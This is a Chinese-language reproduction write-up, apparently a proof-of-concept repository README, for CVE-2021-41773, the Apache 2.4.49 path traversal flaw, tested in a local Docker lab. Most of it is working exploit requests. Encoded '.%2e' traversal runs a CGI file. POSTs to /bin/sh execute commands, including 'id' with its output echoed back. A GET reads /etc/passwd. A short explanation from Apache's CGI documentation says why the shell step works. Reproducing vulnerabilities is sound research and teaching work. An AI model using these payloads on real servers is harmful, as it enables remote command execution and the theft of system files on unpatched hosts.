CVE-2021-41773 的复现## CVE-2021-41773 复现
> https://www.tenable.com/blog/cve-2021-41773-path-traversal-zero-day-in-apache-http-server-exploited
v2.4.49 apache 独有漏洞,早期版本中并没有 `ap_normalize_path` 这个函数,该函数是在v2.4.49版本中引入的,正是这个函数导致了 目录穿越,在 v2.4.50 被修复了
### 环境
https://github.com/1nhann/CVE-2021-41773
本环境中,加载了 cgi 模块:
```ini
LoadModule cgi_module modules/mod_cgi.so
```
```shell
root@ubuntu:~/$ git clone https://github.com/1nhann/CVE-2021-41773.git
root@ubuntu:~/$ cd CVE-2021-41773
root@ubuntu:~/CVE-2021-41773$ docker build -t cve .
root@ubuntu:~/CVE-2021-41773$ docker run -d -p 12345:80 cve
```

容器里面:
### poc
```http
GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bash.cgi HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: curl/7.68.0
Accept: */*
Connection: close
```

执行了 根目录的 `/bash.cgi`
### getshell
查看 apache 关于 cgi 的文档:
> ### STDIN and STDOUT
>
> Other communication between the server and the client happens over standard input (`STDIN`) and standard output (`STDOUT`). In normal everyday context, `STDIN` means the keyboard, or a file that a program is given to act on, and `STDOUT` usually means the console or screen.
>
> When you `POST` a web form to a CGI program, the data in that form is bundled up into a special format and gets delivered to your CGI program over `STDIN`. The program then can process that data as though it was coming in from the keyboard, or from a file
>
> The "special format" is very simple. A field name and its value are joined together with an equals (=) sign, and pairs of values are joined together with an ampersand (&). Inconvenient characters like spaces, ampersands, and equals signs, are converted into their hex equivalent so that they don't gum up the works. The whole data string might look something like:
>
> ```
> name=Rich%20Bowen&city=Lexington&state=KY&sidekick=Squirrel%20Monkey
> ```
也就是说,通过 POST 传入的 参数,会作为 `stdin` 的内容,交给 所访问的 cgi 程序处理
如果访问的是 `/bin/sh` ,那么就能直接 getshell 了
poc:
```http
POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 22
Content-Type: application/x-www-form-urlencoded
Connection: close
data=;touch /tmp/pwned
```

也能 直接回显 命令执行结果:
poc:
```http
POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 22
Content-Type: application/x-www-form-urlencoded
Connection: close
echo Content-Type: text/plain; echo; id
```

### 任意文件读
如果 不加载 cgi 模块,就不会运行 访问的文件:
```ini
#LoadModule cgi_module modules/mod_cgi.so
```
poc:
```http
GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: curl/7.68.0
Accept: */*
Connection: close
```
[4.0K] /data/pocs/06650ef96aa5a2c0e3407335dc4bc8cb35aa467a
├── [ 79] bash.cgi
├── [ 129] Dockerfile
├── [ 20K] httpd.conf
└── [3.5K] README.md
0 directories, 4 files